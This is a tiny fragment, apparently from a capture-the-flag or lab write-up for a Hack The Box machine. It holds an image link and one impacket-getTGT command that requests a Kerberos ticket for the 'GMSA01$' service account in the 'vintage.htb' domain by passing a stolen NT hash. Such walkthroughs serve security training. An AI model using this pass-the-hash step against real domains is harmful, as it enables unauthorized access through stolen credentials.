 impacket-getTGT vintage.htb/'GMSA01$' -hashes :a317f224b45046c1446372c4dc06ae53